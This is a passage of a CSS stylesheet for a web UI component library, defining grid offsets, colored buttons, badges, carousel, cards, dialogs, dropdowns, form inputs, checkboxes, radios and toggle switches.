	.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
	.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
	.order-sm-first{-ms-flex-order:-1;order:-1}
	.order-sm-last{-ms-flex-order:13;order:13}
	.order-sm-0{-ms-flex-order:0;order:0}
	.order-sm-1{-ms-flex-order:1;order:1}
	.order-sm-2{-ms-flex-order:2;order:2}
	.order-sm-3{-ms-flex-order:3;order:3}
	.order-sm-4{-ms-flex-order:4;order:4}
	.order-sm-5{-ms-flex-order:5;order:5}
	.order-sm-6{-ms-flex-order:6;order:6}
	.order-sm-7{-ms-flex-order:7;order:7}
	.order-sm-8{-ms-flex-order:8;order:8}
	.order-sm-9{-ms-flex-order:9;order:9}
	.order-sm-10{-ms-flex-order:10;order:10}
	.order-sm-11{-ms-flex-order:11;order:11}
	.order-sm-12{-ms-flex-order:12;order:12}
	.offset-sm-0{margin-left:0}
	.offset-sm-1{margin-left:8.333333%}
	.offset-sm-2{margin-left:16.666667%}
	.offset-sm-3{margin-left:25%}
	.offset-sm-4{margin-left:33.333333%}
	.offset-sm-5{margin-left:41.666667%}
	.offset-sm-6{margin-left:50%}
	.offset-sm-7{margin-left:58.333333%}
	.offset-sm-8{margin-left:66.666667%}
	.offset-sm-9{margin-left:75%}
	.offset-sm-10{margin-left:83.333333%}
	.offset-sm-11{margin-left:91.666667%}
}

/*grid*/
.grid{display:flex;flex-wrap:wrap;}
.grid-item{}
.grid.grid-square{}
.grid.grid-square>.grid-item{margin-right:.75rem;margin-bottom:.75rem;}
.grid.grid-1.grid-square>.grid-item{margin-right:0;}
.grid.grid-2.grid-square>.grid-item{width:calc((100% - .75rem)/2);}
.grid.grid-3.grid-square>.grid-item{width:calc((100% - 1.5rem)/3);}
.grid.grid-4.grid-square>.grid-item{width:calc((100% - 2.25rem)/4);}
.grid.grid-5.grid-square>.grid-item{width:calc((100% - 3rem)/5);}
.grid-1 .grid-item:nth-child(1n){margin-right:0;}
.grid-2 .grid-item:nth-child(2n){margin-right:0;}
.grid-3 .grid-item:nth-child(3n){margin-right:0;}
.grid-4 .grid-item:nth-child(4n){margin-right:0;}
.grid-5 .grid-item:nth-child(5n){margin-right:0;}

/*btn*/
.btn{position:relative;display:inline-block;border:1px solid #d9d9d9;padding:0 .8rem;font-size:.7rem;line-height:1.75rem;border-radius:.2rem;color:#595959;background:#fff;user-select:none;}
.btn [class*=ui-icon-]{margin-right:.25rem;font-size:.7rem;}
.btn:hover{color:#40a9ff;border-color:#40a9ff;}
.btn-red{background:#ED4014;border-color:#ED4014;color:#fff;}
.btn-red:hover{background:#F04055;border-color:#F04055;color:#fff;}
.btn-yellow{background:#F37B1D;border-color:#F37B1D;color:#fff;}
.btn-yellow:hover{background:#F3710A;border-color:#F3710A;color:#fff;}
.btn-blue{background:#1890FF;border-color:#1890FF;color:#fff;}
.btn-blue:hover{background:#40A9FF;border-color:#40A9FF;color:#fff;}
.btn-green{background:#19BE6B;border-color:#19BE6B;color:#fff;}
.btn-green:hover{background:#47CB89;border-color:#47CB89;color:#fff;}
.btn-info{background:#2DB7F5;border-color:#2DB7F5;color:#fff;}
.btn-info:hover{background:#57C5F7;border-color:#57C5F7;color:#fff;}
.btn-lt{font-size:.6rem;line-height:1rem;padding:0 .2rem;}
.btn-sm{font-size:.6rem;line-height:1.25rem;padding:.1rem .5rem;}
.btn-big{font-size:.8rem;line-height:2.25rem;padding:0 1.2rem;}
.btn-lg{font-size:1rem;line-height:2.75rem;padding:0 2rem;}
.btn-outline-red{background:#fff;color:#ED4014;}
.btn-outline-yellow{background:#fff;color:#F37B1D;}
.btn-outline-blue{background:#fff;color:#1890FF;}
.btn-outline-green{background:#fff;color:#19BE6B;}
.btn-outline-info{background:#fff;color:#2DB7F5;}
.btn-block{display:block;width:100%;text-align:center;}
a.btn-red,a.btn-yellow,a.btn-blue,a.btn-green,a.btn-info{color:#fff;}
a:hover.btn-red,a:hover.btn-yellow,a:hover.btn-blue,a:hover.btn-green,a:hover.btn-info{color:#fff;}
a.btn-outline-red{color:#ED4014;}
a.btn-outline-yellow{color:#F37B1D;}
a.btn-outline-blue{color:#1890FF;}
a.btn-outline-green{color:#19BE6B;}
a.btn-outline-info{color:#2DB7F5;}
.btn:disabled{background:#fff;cursor:not-allowed;border-color:#E7E7E7;color:#999;}

/*btn-group*/
.btn-group{margin-left:.05rem;font-size:0;}
.btn-group-item{border:1px solid #d9d9d9;margin-left:-.05rem;display:inline-block;cursor:pointer;padding:0 .8rem;line-height:1.75rem;font-size:.7rem;color:#595959;background:#fff;text-align:center;}
.btn-group-item:first-child{border-radius:.2rem 0 0 .2rem;}
.btn-group-item:last-child{border-radius:0 .2rem .2rem 0;}
.btn-group-item:hover{color:#333;border-color:#40a9ff;position:relative;z-index:2;}
.btn-group-item.active{color:#40a9ff;border-color:#40a9ff;position:relative;z-index:2;}
.btn-group-item:before{margin-right:.25rem;color:#999;font-size:.9rem;vertical-align:middle;}
.btn-group-full{display:flex;}
.btn-group-full .btn-group-item{flex:1;padding:0;}
.btn-group-red .active,.btn-group-red .active:hover,.btn-group-red a.active,.btn-group-red a:hover.active{color:#ED4014;border-color:#ED4014;}
.btn-group-red .btn-group-item:hover{border-color:#ED4014;}
.btn-group-yellow .active,.btn-group-yellow .active:hover,.btn-group-yellow a.active,.btn-group-yellow a:hover.active{color:#F37B1D;border-color:#F37B1D;}
.btn-group-yellow .btn-group-item:hover{border-color:#F37B1D;}
.btn-group-blue .active,.btn-group-blue .active:hover,.btn-group-blue a.active,.btn-group-blue a:hover.active{color:#1890FF;border-color:#1890FF;}
.btn-group-blue .btn-group-item:hover{border-color:#1890FF;}
.btn-group-green .active,.btn-group-green .active:hover,.btn-group-green a.active,.btn-group-green a:hover.active{color:#47CB89;border-color:#47CB89;}
.btn-group-green .btn-group-item:hover{border-color:#47CB89;}
.btn-group-info .active,.btn-group-info .active:hover,.btn-group-info a.active,.btn-group-info a:hover.active{color:#57C5F7;border-color:#57C5F7;}
.btn-group-info .btn-group-item:hover{border-color:#57C5F7;}
.btn-group-red.btn-group-bg .active,.btn-group-red.btn-group-bg a.active{color:#fff;background:#ED4014;}
.btn-group-yellow.btn-group-bg .active,.btn-group-yellow.btn-group-bg a.active{color:#fff;background:#F37B1D;}
.btn-group-blue.btn-group-bg .active,.btn-group-blue.btn-group-bg a.active{color:#fff;background:#1890FF;}
.btn-group-green.btn-group-bg .active,.btn-group-green.btn-group-bg a.active{color:#fff;background:#47CB89;}
.btn-group-info.btn-group-bg .active,.btn-group-info.btn-group-bg a.active{color:#fff;background:#57C5F7;}
.btn-group-sm .btn-group-item{font-size:.6rem;line-height:1.25rem;padding:0 .2rem;}
.btn-group-big .btn-group-item{font-size:.8rem;line-height:2.25rem;padding:0 1.2rem;}
.btn-group-lg .btn-group-item{font-size:1rem;line-height:2.75rem;padding:0 3rem;}
/*Badge*/
.badge{min-width:1rem;line-height:1rem;min-height:1rem;padding:0 .2rem;border-radius:.5rem;background:#eaeaea;display:inline-block;color:#595959;text-align:center;font-size:.6rem;vertical-align:middle;white-space:nowrap;box-shadow:0 0 0 1px #fff;box-sizing:border-box;}
.badge-dot{min-width:.3rem;height:.3rem;min-height:.3rem;padding:0;background:#d9d9d9;border-radius:100%;font-size:.5rem;}
.badge-sm{min-width:.4rem;height:.4rem;min-height:.4rem;padding:0;background:#d9d9d9;border-radius:100%;font-size:.5rem;}
.badge-red{background:#ED4014;color:#fff;}
.badge-yellow{background:#F37B1D;color:#fff;}
.badge-blue{background:#1890FF;color:#fff;}
.badge-green{background:#19BE6B;color:#fff;}
.badge-info{background:#2DB7F5;color:#fff;}
.badge-warp{position:relative;display:inline-block;}
.badge-warp .badge{position:absolute;top:-2px;right:-2px;}
/*Bar*/
.ui-bar{position:fixed;top:0;width:1.75rem;right:-1.75rem;height:100%;background:#222;display:flex;align-items:center;justify-content:center;color:#fff;z-index:40;}
.ui-bar ul{list-style:none;margin:0;padding:0;}
.ui-bar ul li{}
.ui-bar ul li a{line-height:2.05rem;display:block;position:relative;}
.ui-bar ul li a i{font-size:1.2rem;color:#fff;}
.ui-bar ul li a p{position:absolute;top:.2rem;top:0;background:#fff;color:#333;padding:.4rem 1rem;line-height:1.2rem;border:1px solid #ddd;border-right:0;display:none;border-radius:.3rem 0 0 .3rem;}
.ui-bar ul li a p:after{display:block;content:"";background:#fff;width:.4rem;height:.4rem;position:absolute;top:.75rem;right:-.2rem;transform:rotate(45deg)}
.ui-bar ul li a:hover p{left:-5.15rem;display:block;}
.ui-bar ul:last-child{position:absolute;bottom:.25rem;right:.25rem;}
.bar-red{background:#ED4014;}
.bar-yellow{background:#F37B1D;}
.bar-blue{background:#1890FF;}
.bar-green{background:#19BE6B;}
.bar-info{background:#2DB7F5;}
/*Bread*/
.bread{}
.bread ul{list-style:none;}
.bread ul li{display:inline-block;font-size:.7rem;color:#999;}
.bread ul li + li:before{padding:0 .4rem;content:"/\00a0";color:#999;font-size:.6rem;font-family:宋体;}
.bread-1 ul li + li:before{content:">>";}
.bread-2 ul li + li:before{content:">";}
.bread ul li a{font-size:.7rem;}
.bread ul li a[class*="icon"]:before{color:#999;font-size:.8rem;padding-right:.25rem;}
/*Carousel*/
.carousel{position:relative;}
.carousel-inner{position:relative;width:100%;overflow:hidden;}
.carousel-inner::after{display:block;clear:both;content:"";}
.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;}
.carousel-item img{width:100%;height:auto;}
.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block;}
.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%);}
.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%);}
.carousel-prev,.carousel-next{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5;transition:opacity 0.15s ease;}
.carousel-prev:hover,.carousel-prev:focus,.carousel-next:hover,.carousel-next:focus{color:#fff;text-decoration:none;outline:0;opacity:0.9;}
.carousel-prev{left:0;}
.carousel-next{right:0;}
.carousel-prev-icon,.carousel-next-icon{display:inline-block;width:1rem;height:1rem;background:no-repeat 50% / 100% 100%;}
.carousel-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}
.carousel-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}
.carousel-page{position:absolute;right:0;bottom:.5rem;left:0;z-index:15;display:flex;justify-content:center;list-style:none;}
.carousel-page li{box-sizing:content-box;flex:0 1 auto;width:2.5rem;height:.2rem;margin-right:.2rem;margin-left:.15rem;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;opacity:.5;transition:opacity 0.6s ease;}
.carousel-page .active{opacity:1;}
.carousel-control{position:absolute;bottom:0;left:0;right:0;z-index:10;display:flex;background:rgba(0,0,0,.4);}
.carousel-control .carousel-title{flex:1;display:flex;color:#fff;line-height:2rem;padding:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.carousel-control .carousel-page{justify-content:flex-end;align-items:center;position:static;margin-right:.5rem;}
.carousel-control .carousel-page li{width:.5rem;height:.5rem;border-radius:50%;}
.carousel-pagenum{position:absolute;right:.25rem;bottom:.25rem;z-index:15;background:rgba(0,0,0,.3);color:#fff;padding:.15rem .5rem;border-radius:1rem;font-size:.5rem;}
/*Card*/
.card{border:1px solid #e5e5e5;background:#fff;border-radius:.1rem;}
.card-header{background:#fff;padding:.75rem;border-bottom:1px solid #F2F2F2;line-height:.9rem;display:flex;align-items:center;}
.card-header h5{font-size:.8rem;font-weight:500;margin:0;border-left:.1rem solid #1890FF;padding-left:.75rem;flex:1;}
.card-header h4{font-size:.8rem;font-weight:500;margin:0;flex:1;}
.card-header .card-header-more{align-items:center;justify-content:flex-end;}
.card-image img{width:100%;height:auto;}
.card-image svg{width:100%;text-anchor:middle;}
.card-body{padding:.75rem;}
.card-body.np{padding-top:0;}
.card-body.row{margin-top:-.75rem;}
.card-body .card-title{font-size:.75rem;font-weight:600;}
.card-body .card-text{word-break:break-all;color:#999;line-height:normal;}
.card-body ul{list-style:none;}
.card-body .list{margin-top:-.5rem;}
.card-footer{background:#fff;padding:.6rem .9rem;border-top:1px solid #F2F2F2;font-size:.7rem;border-radius:.2rem;}
/*collapse*/
.collapse{margin-top:.1rem;}
.collapse .card{border-radius:0;margin-top:-.1rem;}
.collapse .card .card-header{cursor:pointer;}
.collapse .card .card-header h5{font-size:.75rem;color:#444;border-left:0;padding-left:0;}
.collapse .card .card-header .ui-icon-right{transition:all 0.4s ease;font-size:.7rem;color:#999;}
.collapse .card .card-header.active .ui-icon-right{transform:rotate(90deg);}
.collapse .card:first-child{border-radius:.1rem .1rem 0 0;}
.collapse .card:last-child{border-radius:0 0 .1rem .1rem;border-bottom:1;}

.collapse-menu.collapse-menu-border{border:1px solid #f3f3f3;}
.collapse-menu-title{display:flex;justify-content:space-betweend;border-bottom:1px solid #f3f3f3;line-height:2rem;padding:0 0 0 1rem;}
.collapse-menu-title a{flex:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.7rem;}
.collapse-menu-title i{display:block;transition:all 0.4s ease;color:#999;cursor:pointer;min-width:50px;text-align:center;}
.collapse-menu-title.active{background:#efefef;}
.collapse-menu-title.active i{transform:rotate(90deg);}
.collapse-menu-body{display:none;}
.collapse-menu-body ul{list-style:none;}
.collapse-menu-body ul li{line-height:2rem;border-bottom:1px solid #f3f3f3;font-size:.65rem;padding:0 1.25rem;}
.collapse-menu-body ul li.active a{color:#f30;}
.collapse-menu-body.shows{display:block;}

/*Dropmenu*/
.dropdown{display:none;background:#fff;border:1px solid #d9d9d9;border-radius:.2rem;padding:.5rem 0;box-shadow:1px .1rem .5rem rgba(0,0,0,0.1);line-height:1.5;word-break:break-all;z-index:100;}
.dropdown img{max-width:100%;}
.dropdown:after{content:" ";position:absolute;width:.5rem;height:.5rem;border-left:0;border-bottom:0;background:#fff;border:1px solid #d9d9d9;border-bottom:0;border-right:0;}
.dropdown-left:after{right:-.3rem;top:50%;transform:translateY(-50%) rotate(-225deg);}
.dropdown-top:after{left:50%;top:100%;transform:translateX(-50%) translateY(-50%) rotate(-140deg);}
.dropdown-right:after{left:-.3rem;top:50%;transform:translateY(-50%) rotate(-45deg);}
.dropdown-bottom:after{left:50%;top:0;transform:translateX(-50%) translateY(-50%) rotate(45deg);}
.dropdown-bottom-left:after{left:.5rem;top:0;transform:translateY(-50%) rotate(45deg);}
.dropdown-top-left:after{left:.5rem;top:100%;transform:translateY(-50%) rotate(-140deg);}
.dropdown-right-top:after{left:-.3rem;top:.75rem;transform:translateY(-50%) rotate(-45deg);}
.dropdown-line{height:0;margin: 0.5rem 0;overflow: hidden;border-top:1px solid #e9ecef;}
.dropdown-item{display:block;width:100%;padding:0.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;}
.dropdown-item.active{background:#1890FF;}
a.dropdown-item.active{color:#fff;}
/*Dialog*/
.dialog-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.15);z-index:198;display:block;overflow-x:hidden;overflow-y:auto;display:none;}
.dialog{z-index:199;position:fixed;border:1px solid #eaeaea;border-radius:.2rem;background:#fff;min-width:15rem;max-width:96%;margin:0 auto;box-shadow:0 1px 1rem rgba(0,0,0,0.3);transition:transform .2s cubic-bezier(.16,.68,.43,.99);}
.dialog-header{padding:.8rem;border-bottom:1px solid #f3f3f3;display:flex;}
.dialog-header .dialog-title{flex:1;font-size:.75rem;font-weight:600;cursor:move;-moz-user-select:none;-webkit-user-select:none;}
.dialog-header .dialog-close{justify-content:flex-end;align-items:center;font-size:1rem;cursor:pointer;font-weight:700;line-height:1;color:#999;}
.dialog-header .dialog-close:hover{color:#000;}
.dialog-body{padding:1rem;max-height:25rem;line-height:1.2rem;overflow-y:auto;word-break:break-all;}
.dialog-body .form-ip{line-height:normal;}
.dialog-body-input{padding-bottom:.3rem;}
.dialog-body-iframe{padding:0;overflow:hidden;max-height:100%;line-height:0;margin:0;overflow:hidden;}
.dialog-body-iframe iframe{width:100%;height:100%;border:0;margin:0;}
.dialog-body-address{padding:0;height:15rem;overflow:hidden;}
.dialog-footer{padding:.5rem 1rem;text-align:right;font-size:1rem;border-top:0 solid #f3f3f3;}
.dialog-footer-mobile{display:flex;border-top:1px solid #f3f3f3;}
.dialog-footer-mobile button{width:100%;border:0;background:#fff;padding:.6rem 0;flex:1;color:#666;}
.dialog-footer-mobile button:last-child{border-left:1px solid #f3f3f3;color:#1890FF;}
.dialog-address{max-width:100%;}
.dialog-address .dialog-footer-mobile{border-top:0;border-bottom:1px solid #f3f3f3;}
.dialog-in{transition:transform 0.3s ease-out;transform:translate(0,2.5rem);}
.dialog-out{transition:transform 0.3s ease-out;transform:translate(0);}
.dialog-mobile{border-radius:.4rem;min-width:12.5rem;border:0;}
.dialog-mobile .dialog-header{border-radius:.4rem .4rem 0 0;padding:.6rem .8rem;}
.dialog-mobile .dialog-body{padding:1rem .8rem;}
.dialog-mobile .dialog-body-iframe{padding:0;overflow:hidden;max-height:100%;}
.dialog-mobile .dialog-footer-mobile{border-radius:0 0 .4rem .4rem;}
.dialog-mobile .dialog-footer-mobile button:first-child{border-radius:0 0 0 .4rem;}
.dialog-mobile .dialog-footer-mobile button:last-child{border-radius:0 0 .4rem 0;}
/*Endtime*/
.endtime{color:#999;}
.endtime i{color:#f30;font-style:normal;padding:0 .25rem;}
.endtime i:first-child{padding-left:0;}
/*filter*/
.filter{background:#fff;box-shadow:0 1px .5rem rgba(0,0,0,0.07);padding:.5rem 1rem 1rem 0;}
.filter .filter-left{text-align:right;padding-top:.9rem;color:#999;}
.filter .filter-right{padding-left:.5rem;}
.filter .filter-right a{border:1px solid #eaeaea;padding:.4rem .75rem;border-radius:.1rem;margin:.5rem .5rem 0 0;display:inline-block;color:#999;}
.filter a:hover,.filter a.active{border-color:#1890FF;color:#1890FF;}
.filter-red a:hover,.filter-red a.active{border-color:#ED4014;color:#ED4014;}
.filter-yellow a:hover,.filter-yellow a.active{border-color:#F37B1D;color:#F37B1D;}
.filter-blue a:hover,.filter-blue a.active{border-color:#1890FF;color:#1890FF;}
.filter-green a:hover,.filter-green a.active{border-color:#19BE6B;color:#19BE6B;}
.filter-info a:hover,.filter-info a.active{border-color:#2DB7F5;color:#2DB7F5;}
.filter-black a:hover,.filter-black a.active{border-color:#666;color:#666;}
.filter .filter-right-image{/*margin-right:-1px;*/}
.filter .filter-right-image a{/*margin-right:0;margin-left:-1px;border-radius:0;*/}
.filter .filter-right-image a:hover{position:relative;}
.filter .filter-right-image a.active{position:relative;}
.filter .filter-right-image a:first-child{margin-right:.75rem;}
/*Fixed*/
.fixed-top{position:fixed;top:0;z-index:30;right:0;left:0;}
.fixed-bottom{position:fixed;bottom:0;z-index:30;right:0;left:0;}
.fixed-warp{z-index:100;}
/*Form*/
.form-group{margin-bottom:.5rem;padding-bottom:.25rem;position:relative;}
.form-group+.hide{display:none;}
.form-icon{position:absolute;top:45%;left:.75rem;z-index:99;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:.9rem;vertical-align:middle;}
.form-icon+.form-ip{padding-left:2rem;}
.form-group .form-ip{}
.form-group > label{margin-bottom:.5rem;}
.form-ip{display:block;width:100%;padding:.6rem .8rem;font-size:.7rem;font-weight:400;color:#495057;background:#fff;background-clip:padding-box;border:1px solid #e3e3e3;border-radius:0.25rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;text-align:left;}
input.form-ip{line-height:1;}
select.form-ip,textarea.form-ip{height:auto;}
textarea.form-ip{min-height:5rem;}
.form-ip::-ms-expand{background-color:transparent;border:0;}
.form-ip:focus{color:#495057;background:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 0.1rem rgba(0,123,255,.25);}
.form-ip::-webkit-input-placeholder{color:#999;}
.form-ip::-moz-placeholder{color:#999;}
.form-ip:-ms-input-placeholder{color:#999;}
.form-ip::-ms-input-placeholder{color:#999;}
.form-ip::placeholder{color:#999;}
.form-ip:disabled{background:#fafafa;opacity:1;cursor:not-allowed;}
.form-ip[readonly]{background:#fafafa;opacity:1;}
.form-ip-check{margin-bottom:.15rem;margin-right:.25rem;vertical-align:middle;}
.form-limit-text{position:absolute;right:.5rem;bottom:.5rem;color:#999;background:rgba(255,255,255,.5);}
.form-limit-text span{color:#f30;}
.col-form-label{padding-top:.5rem;color:#666;padding-right:.5rem;}
.input-group{display:flex;}
.input-group .before{justify-content:center;align-items:center;display:flex;padding:.3rem .6rem;font-size:.7rem;font-weight:400;color:#495057;border:1px solid #e3e3e3;border-right:0;background:#F6F7FF;border-radius:0.2rem 0 0 0.2rem;white-space:nowrap;}
.input-group .after{justify-content:center;align-items:center;display:flex;padding:.3rem 0.35rem;font-size:.7rem;font-weight:400;color:#495057;border:1px solid #e3e3e3;border-left:0;background:#F6F7FF;border-radius:0 0.2rem 0.2rem 0;white-space:nowrap;}
.input-group a.after{font-size:.7rem;padding:.3rem .6rem;cursor:pointer;font-family:microsoft yahei;}
.input-group a.after:before{margin-right:.25rem;font-size:.9rem;color:#999;font-family:"iconfont";}
.input-group a:hover.after,.input-group a:hover.after:before{color:#f30;}
.input-group button.after{padding:.3rem .8rem;}
.input-group .code{min-height:2.2rem;justify-content:center;align-items:center;display:flex;padding:0 .6rem;border:1px solid #e3e3e3;border-left:0;background:#fff;border-radius:0;cursor:pointer;border-radius:0 .2rem .2rem 0;}
.input-group .code img{height:2.2rem;border-radius:0 .2rem .2rem 0;}
.input-group .form-ip{flex:1;}
.input-group-check{padding-top:.35rem;}
.input-group-check label{margin-right:.5rem;}
.input-group .radius-none{border-radius:0;}
.input-group .radius-left-none{border-radius:0 .2rem .2rem 0;}
.input-group .radius-right-none{border-radius:.2rem 0 0 .2rem;}
.input-group .radius-none{border-radius:0;}
.check-error{color:#ED4014;}
.check-error .form-ip{border-color:#ED4014;}
.check-error .form-ip:focus{box-shadow:0 0 0 0.1rem rgba(255, 51, 0, 0.25);}
.check-error .error-msg{display:inline-block;padding:.5833em .833em;margin-top:.5rem;border-radius:.25rem;text-transform:none;border:1 solid #DB2828;position:relative;background:#fff;border:1px solid #db2828;color:#db2828;}
.check-error .error-msg:before{background:#fff;border-width:1px 0 0 1px;border-style:solid;border-left-color:#DB2828;border-top-color:#DB2828;position:absolute;content:'';-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:2;width:.6666em;height:.6666em;transform:translateX(-50%) translateY(-50%) rotate(45deg);top:0;left:50%;}
.check-error .form-icon{top:24.5%;}
.check-error .form-limit-text{bottom:37%;}
.form-ip.w-auto{width:auto;display:inline-block;}
.form-inline{}
.form-inline .before{border-radius:0;}
.form-inline .before:first-child{border-radius:.2rem 0 0 .2rem;}
.form-inline .form-ip{border-radius:0;border-right:0;}
.form-inline .after{border-left:1px solid #e3e3e3;}
/*CheckBox*/
.checkbox{display:inline-block;cursor:pointer;margin-right:.5rem;}
.checkbox input[type="checkbox"]{appearance:none;-webkit-appearance:none;outline:none;display:none}
.checkbox input[type="checkbox"] + i{vdisplay:inline-block;vertical-align:baseline;margin-right:.25rem;font-style:normal;}
.checkbox input[type="checkbox"] + i:after{width:.8rem;height:.8rem;display:inline-block;border:1px solid #1890FF;border-radius:.1rem;display:inline-block;font-size:.6rem;line-height:.8rem;content:'　';text-align:center;}
.checkbox input[type="checkbox"]:checked + i:after{content:'\e830';font-family:iconfont;background:#1890FF;color:#fff;border-color:#1890FF;}
.checkbox input[type="checkbox"]:disabled + i:after{background:#f5f5f5;color:#999;border-color:#ddd;}
.checkbox input[type="checkbox"]:checked:disabled + i:after{content:'\e830';font-family:iconfont;background:#f5f5f5;color:#999;border-color:#ddd;}
.checkbox input[type="checkbox"]:disabled + i{cursor:not-allowed;}
.checkbox-red input[type="checkbox"] + i:after{border-color:#ED4014;}
.checkbox-red input[type="checkbox"]:checked + i:after{background:#ED4014;border-color:#ED4014;}
.checkbox-yellow input[type="checkbox"] + i:after{border-color:#F37B1D;}
.checkbox-yellow input[type="checkbox"]:checked + i:after{background:#F37B1D;border-color:#F37B1D;}
.checkbox-blue input[type="checkbox"] + i:after{border-color:#1890FF;}
.checkbox-blue input[type="checkbox"]:checked + i:after{background:#1890FF;border-color:#1890FF;}
.checkbox-green input[type="checkbox"] + i:after{border-color:#19BE6B;}
.checkbox-green input[type="checkbox"]:checked + i:after{background:#19BE6B;border-color:#19BE6B;}
.checkbox-info input[type="checkbox"] + i:after{border-color:#2DB7F5;}
.checkbox-info input[type="checkbox"]:checked + i:after{background:#2DB7F5;border-color:#2DB7F5;}
.checkbox:last-child{margin-right:0;}
/*Radio*/
.radio{display:inline-block;cursor:pointer;margin-right:.5rem;}
.radio input[type="radio"]{appearance:none;-webkit-appearance:none;outline:none;display:none}
.radio input[type="radio"] + i{display:inline-block;vertical-align:middle;margin-right:.25rem;border:1px solid #ddd;width:.8rem;height:.8rem;border-radius:50%;position:relative;transition:all .3s ease 0s;}
.radio input[type="radio"] + i:after{width:.4rem;height:.4rem;display:inline-block;border-radius:50%;display:inline-block;font-size:.6rem;position:absolute;left:.15rem;top:.15rem;}
.radio input[type="radio"]:checked + i{border-color:#1890FF;box-shadow:0 0 0 .1rem rgba(24,144,255,0.1);}
.radio input[type="radio"]:checked + i:after{content:'';background:#1890FF;}
.radio input[type="radio"]:disabled + i{border-color:#ddd;background:#F5F5F5;cursor:not-allowed;}
.radio input[type="radio"]:checked:disabled + i{border:1px solid #ddd;box-shadow:none;}
.radio input[type="radio"]:checked:disabled + i:after{background:#C4C4C4;}
.radio-red input[type="radio"]:checked + i{border-color:#ED4014;}
.radio-red input[type="radio"]:checked + i:after{background:#ED4014;}
.radio-yellow input[type="radio"]:checked + i{border-color:#F37B1D;}
.radio-yellow input[type="radio"]:checked + i:after{background:#F37B1D;}
.radio-blue input[type="radio"]:checked + i{border-color:#1890FF;}
.radio-blue input[type="radio"]:checked + i:after{background:#1890FF;}
.radio-green input[type="radio"]:checked + i{border-color:#19BE6B;}
.radio-green input[type="radio"]:checked + i:after{background:#19BE6B;}
.radio-info input[type="radio"]:checked + i{border-color:#2DB7F5;}
.radio-info input[type="radio"]:checked + i:after{background:#2DB7F5;}
.radio:last-child{margin-right:0;}
/*Switch*/
.switch{display:inline-block;text-align:left;}
.switch > input[type="checkbox"]{display:none;}
.switch > input[type="checkbox"]:disabled ~ .switch-checkbox{background:#EBEBEB;cursor:not-allowed}
.switch > input[type="checkbox"]:checked:disabled ~ .switch-checkbox{background:#EBEBEB;}
.switch > input[type="checkbox"]:checked ~ .switch-checkbox{background:#1890FF;}
.switch > input[type="checkbox"]:checked ~ .switch-checkbox::before{left:1.45rem;}
.switch > input[type="checkbox"]:checked ~ .switch-checkbox.switch-text::before{text-indent:-.9rem;content:'开';font-size:.6rem;color:#fff;}
.switch > input[type="checkbox"]:checked ~ .switch-checkbox.switch-icon::before{content:'\e830';text-indent:-1.05rem;font-family:iconfont;color:#fff;font-size:.7rem;line-height:1.1rem;}
.switch > input[type="checkbox"]:checked ~ .switch-checkbox.switch-en::before{text-indent:-1.1rem;content:'On';font-size:.6rem;color:#fff;}
.switch .switch-checkbox.switch-text::before{content:'关';text-indent:1.2rem;font-size:.6rem;color:#fff;}
.switch .switch-checkbox.switch-en::before{content:'Off';text-indent:1.1rem;font-size:.6rem;color:#fff;}
.switch .switch-checkbox.switch-icon::before{content:'\e831';text-indent:1.2rem;font-family:iconfont;color:#fff;font-size:.7rem;line-height:1.1rem;}
.switch .switch-checkbox{width:2.5rem;height:1.1rem;border-radius:50rem;background:#ccc;transition:background ease 0.5s;cursor:pointer;position:relative;display:inline-block;overflow:hidden;user-select:none;}
.switch .switch-checkbox::before{content:'';font-weight:500;width:1rem;height:1rem;line-height:.9rem;position:absolute;border-radius:50rem;top:1px;left:.1rem;background:#fff;olor:#fff;font-size:0.75rem;transition:left ease 0.3s;}
.switch-red > input[type="checkbox"]:checked ~ .switch-checkbox{background:#ED4014;}
.switch-yellow > input[type="checkbox"]:checked ~ .switch-checkbox{background:#F37B1D;}
.switch-blue > input[type="checkbox"]:checked ~ .switch-checkbox{background:#1890FF;}
.switch-green > input[type="checkbox"]:checked ~ .switch-checkbox{background:#19BE6B;}
.switch-info > input[type="checkbox"]:checked ~ .switch-checkbox{background:#2DB7F5;}
/*Inputnumber*/
.inputnumber-wrap{display:inline-block;overflow:hidden;position:relative;vertical-align:middle;border:1px solid #dadada;border-radius:.1rem;background:#fff;}
.inputnumber-wrap:hover{border-color:#80bdff;}
.inputnumber-text{padding:.25rem .75rem;min-width:2.5rem;border-radius:.1rem 0 0 .1rem;text-align:center;}
.inputnumber:focus{box-shadow:none;border:0;}
